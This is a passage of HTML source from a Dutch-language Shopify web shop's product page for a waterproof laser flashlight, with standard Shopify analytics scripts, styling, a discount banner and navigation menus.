{"shop":{"name":"coolddy","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"e157bd-2.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/coolddy.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":25.98,"currencyCode":"EUR"},"product":{"title":"Waterdichte laser zaklamp","vendor":"haiify","id":"8560558899448","untranslatedTitle":"Waterdichte laser zaklamp","url":"\/products\/wl","type":"Lichten"},"id":"45265613259000","image":{"src":"\/\/coolddy.com\/cdn\/shop\/files\/01_1884e5f3-93fc-44d5-b457-262462299804.jpg?v=1717212858"},"sku":"LL22149452-1","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://coolddy.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"67148644600","storefrontBaseUrl":"https:\/\/coolddy.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":25.98,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Waterdichte laser zaklamp\",\"vendor\":\"haiify\",\"id\":\"8560558899448\",\"untranslatedTitle\":\"Waterdichte laser zaklamp\",\"url\":\"\/products\/wl\",\"type\":\"Lichten\"},\"id\":\"45265613259000\",\"image\":{\"src\":\"\/\/coolddy.com\/cdn\/shop\/files\/01_1884e5f3-93fc-44d5-b457-262462299804.jpg?v=1717212858\"},\"sku\":\"LL22149452-1\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8560558899448,"gid":"gid:\/\/shopify\/Product\/8560558899448","vendor":"haiify","type":"Lichten","handle":"wl","variants":[{"id":45265613259000,"price":2598,"name":"Waterdichte laser zaklamp","public_title":null,"sku":"LL22149452-1"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8560558899448,"requestId":"28b1e259-1367-4c1f-b8e8-60e4985dec50-1768983490"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 67148644600,
      theme_id: 157546414328,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//coolddy.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//coolddy.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//coolddy.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":67148644600,"isMerchantRequest":null,"themeId":157546414328,"themeCityHash":"14635043606682977584","contentLanguage":"nl","currency":"EUR","eventMetadataId":"54ad09c4-29ca-4aec-ae78-a57e880434e2"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8560558899448,"requestId":"28b1e259-1367-4c1f-b8e8-60e4985dec50-1768983490","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":45265613259000,"productId":8560558899448,"productGid":"gid:\/\/shopify\/Product\/8560558899448","name":"Waterdichte laser zaklamp","price":"25.98","sku":"LL22149452-1","brand":"haiify","variant":null,"category":"Lichten","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":45265613259000,"productId":8560558899448,"productGid":"gid:\/\/shopify\/Product\/8560558899448","name":"Waterdichte laser zaklamp","price":"25.98","sku":"LL22149452-1","brand":"haiify","variant":null,"category":"Lichten","nonInteraction":true,"remote":false,"referer":"https:\/\/coolddy.com\/products\/wl"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//coolddy.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://coolddy.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="67148644600"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="157546414328"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://coolddy.com/api/collect"
></script>
</head>

  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Meteen naar de content
    </a><div id="shopify-section-announcement-bar" class="shopify-section"><style>
  .custom_announcement_bar{
    height: 39px;
    overflow: hidden;
  }
  .custom_announcement_bar div{
    height: 100%;
  }

  .announcement-bar__link{
   padding: 0;
   box-sizing: border-box; 
  }
  .custom_announcement_bar p{
   height: 100%;
    padding: 0;
    box-sizing: border-box;
    line-height: 39px;
  }
  @media screen and (max-width: 767px) {
    .custom_announcement_bar, .custom_announcement_bar > div, .custom_announcement_bar > div > div {
      height: 49px !important;
    }
     .slick-vertical .slick-slide {
       height: 100%;
     }
    .custom_announcement_bar p {
      line-height: 1.8;
      width: 100%;
      display: flex;
      align-items: center;
      justify-content: center;
    }
  }
</style>

<div class="custom_announcement_bar"><div class="announcement-bar gradient" role="region" aria-label="Aankondiging" ><p class="announcement-bar__message h5">
                  ✈️Gratis Verzending Vanaf €39.99
</p></div>
      
</div>

<script>
  $(function(){
    $('.custom_announcement_bar').slick({
      arrows: false,
      autoplay: true,
      infinite: true,
      vertical: true
    });
  })
</script>


<style data-shopify>
.custom_announcement_bar p{
  background-image:url(//coolddy.com/cdn/shop/files/top_b5aa9d57-a299-47d0-a8ff-26a6c9303a32.jpg?v=1764814174);
  background-size: cover;
  color:#fff;
}

    @media(max-width:749px){
      
        .custom_announcement_bar p{
          background-image:url(//coolddy.com/cdn/shop/files/top-m_780d3a88-e29f-467f-aad6-37e652ec504c.jpg?v=1764814167);
        background-size: 100% 100% !important;
        }
      }
  
    }

    
  /* .announcement-bar-fixed{
    width: 100%;
   position: fixed;
 top: 0;
 left: 0;
  z-index: 10;
  } */
</style>



</div>
          <div id="shopify-section-scroll-store-message" class="shopify-section scroll-store-messages"><script src="//coolddy.com/cdn/shop/t/26/assets/jquery.marquee.js?v=98632651530648313041766540124"></script>
<script src="//coolddy.com/cdn/shop/t/26/assets/scroll-store-message.js?v=166026485390750656161766540124"></script><style data-shopify>
  .scroll_store__messages-section {
    color: #ffffff;
    background-color: #f37c26;
    overflow: hidden;
    display: block;
  }
  .scroll_store__message-content{
    white-space: nowrap;
  }
  .scroll_store__message-content p{
    margin: 0;
    line-height: 2;
    white-space: nowrap;
    font-size: 2.2rem;
    font-weight: bold;
    font-family: var(--font-heading-family) !important;
  }

  .scroll_store__messages_list{
    width:100%;
    overflow: hidden;
    display: flex;
  }
  .scroll_store__messages_list div{
    padding: 0 4rem;
    box-sizing: border-box;
  }

  .js-marquee-wrapper:after{  
     content:"";  
     height:0;  
     visibility:hidden;  
     display:block;  
     clear:both;  
  }

  .scroll_store__message-content:nth-child(odd) p{
    /*字体粗细*/
    -webkit-text-stroke: 1px #ffffff;
    /*描边*/
    -webkit-text-fill-color: transparent;

  }

  @media(max-width: 749px){
    .scroll_store__messages_list div{
      padding: 0 2rem;
    }
    .scroll_store__message-content p{
      font-size: 1.5rem;
    }
  }
</style>
<scroll-store-message class="scroll_store__messages-section has__content"
  data-section-id="scroll-store-message"
  data-section-type="scroll-store-messages">

    <div class="scroll_store__messages_container marquee">
      <div class="scroll_store__messages_list">
      

        <div class="scroll_store__message-content" >
            <p>🌟Welkom Bij COOLDDY</p>
        </div>

      

        <div class="scroll_store__message-content" >
            <p>🔥Koop Meer Bespaar Meer</p>
        </div>

      

        <div class="scroll_store__message-content" >
            <p>Koop 2 Krijg 10% Korting</p>
        </div>

      

        <div class="scroll_store__message-content" >
            <p>Koop 3 Krijg 15% Korting</p>
        </div>

      

        <div class="scroll_store__message-content" >
            <p>Koop 5 Krijg 20% Korting</p>
        </div>

      
      
  
        <div class="scroll_store__message-content" >
            <p>🌟Welkom Bij COOLDDY</p>
        </div>
  
      
  
        <div class="scroll_store__message-content" >
            <p>🔥Koop Meer Bespaar Meer</p>
        </div>
  
      
  
        <div class="scroll_store__message-content" >
            <p>Koop 2 Krijg 10% Korting</p>
        </div>
  
      
  
        <div class="scroll_store__message-content" >
            <p>Koop 3 Krijg 15% Korting</p>
        </div>
  
      
  
        <div class="scroll_store__message-content" >
            <p>Koop 5 Krijg 20% Korting</p>
        </div>
  
      
      
  
        <div class="scroll_store__message-content" >
            <p>🌟Welkom Bij COOLDDY</p>
        </div>
  
      
  
        <div class="scroll_store__message-content" >
            <p>🔥Koop Meer Bespaar Meer</p>
        </div>
  
      
  
        <div class="scroll_store__message-content" >
            <p>Koop 2 Krijg 10% Korting</p>
        </div>
  
      
  
        <div class="scroll_store__message-content" >
            <p>Koop 3 Krijg 15% Korting</p>
        </div>
  
      
  
        <div class="scroll_store__message-content" >
            <p>Koop 5 Krijg 20% Korting</p>
        </div>
  
      
      </div>
    </div>
</scroll-store-message>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//coolddy.com/cdn/shop/t/26/assets/component-list-menu.css?v=114114031882565059261766540124" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//coolddy.com/cdn/shop/t/26/assets/component-search.css?v=26167689376915484241766540124" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//coolddy.com/cdn/shop/t/26/assets/component-menu-drawer.css?v=9739572204330307811766540124" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//coolddy.com/cdn/shop/t/26/assets/component-cart-notification.css?v=119852831333870967341766540124" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//coolddy.com/cdn/shop/t/26/assets/component-cart-items.css?v=21962527557206098771766540124" media="print" onload="this.media='all'"><link rel="stylesheet" href="//coolddy.com/cdn/shop/t/26/assets/component-price.css?v=98846690776184680721766540124" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//coolddy.com/cdn/shop/t/26/assets/component-loading-overlay.css?v=167310470843593579841766540124" media="print" onload="this.media='all'"><noscript><link href="//coolddy.com/cdn/shop/t/26/assets/component-list-menu.css?v=114114031882565059261766540124" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//coolddy.com/cdn/shop/t/26/assets/component-search.css?v=26167689376915484241766540124" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//coolddy.com/cdn/shop/t/26/assets/component-menu-drawer.css?v=9739572204330307811766540124" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//coolddy.com/cdn/shop/t/26/assets/component-cart-notification.css?v=119852831333870967341766540124" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//coolddy.com/cdn/shop/t/26/assets/component-cart-items.css?v=21962527557206098771766540124" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 140px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#f37c26
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//coolddy.com/cdn/shop/t/26/assets/details-disclosure.js?v=153497636716254413831766540124" defer="defer"></script>
<script src="//coolddy.com/cdn/shop/t/26/assets/details-modal.js?v=168894189220787287041766540124" defer="defer"></script>
<script src="//coolddy.com/cdn/shop/t/26/assets/cart-notification.js?v=31179948596492670111766540124" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="Zoeken" name="q" value="" placeholder="Zoeken" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Zoeken</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            🏠Home
                          </a></li><li><a href="/collections/hete-verkoop" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            🔥Hete verkoop
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              📱Accessoires voor Elektronica
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-📱Accessoires voor Elektronica" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  📱Accessoires voor Elektronica
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/telefoonaccessoires" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Telefoonaccessoires
                                        </a></li><li><a href="/collections/oplader-en-datakabel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Oplader &amp; Datakabel
                                        </a></li><li><a href="/collections/oortelefoon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Oortelefoon
                                        </a></li><li><a href="/collections/horloge" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Horloge
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Catalogus
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Catalogus" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Catalogus
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/kleding-mode" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kleding &amp; Mode
                                        </a></li><li><a href="/collections/thuis-leven" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Thuis &amp; Leven
                                        </a></li><li><a href="/collections/hulpmiddelen-gadgets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hulpmiddelen &amp; Gadgets
                                        </a></li><li><a href="/collections/schoonheid-gezondheid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Schoonheid &amp; Gezondheid
                                        </a></li><li><a href="/collections/cadeaus-en-speelgoed" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cadeaus en Speelgoed
                                        </a></li><li><a href="/collections/voertuigaccessoires" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Voertuigaccessoires
                                        </a></li><li><a href="/collections/huisdieren" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Huisdieren
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="https://shopify.com/67148644600/account?locale=nl&region_country=NL" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Inloggen</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//coolddy.com/cdn/shop/files/Coolddy_8dd0c7ca-5bac-4cd6-bf51-14e06fca6560.png?v=1717223764" alt="coolddy" srcset="//coolddy.com/cdn/shop/files/Coolddy_8dd0c7ca-5bac-4cd6-bf51-14e06fca6560.png?v=1717223764&amp;width=50 50w, //coolddy.com/cdn/shop/files/Coolddy_8dd0c7ca-5bac-4cd6-bf51-14e06fca6560.png?v=1717223764&amp;width=100 100w, //coolddy.com/cdn/shop/files/Coolddy_8dd0c7ca-5bac-4cd6-bf51-14e06fca6560.png?v=1717223764&amp;width=150 150w, //coolddy.com/cdn/shop/files/Coolddy_8dd0c7ca-5bac-4cd6-bf51-14e06fca6560.png?v=1717223764&amp;width=200 200w, //coolddy.com/cdn/shop/files/Coolddy_8dd0c7ca-5bac-4cd6-bf51-14e06fca6560.png?v=1717223764&amp;width=250 250w, //coolddy.com/cdn/shop/files/Coolddy_8dd0c7ca-5bac-4cd6-bf51-14e06fca6560.png?v=1717223764&amp;width=300 300w" width="140" height="48.0" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>🏠Home</span>
                  </a></li><li><a href="/collections/hete-verkoop" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>🔥Hete verkoop</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/accessoires-voor-elektronica" style="text-decoration: none;">
                        <span>📱Accessoires voor Elektronica</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/telefoonaccessoires" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Telefoonaccessoires
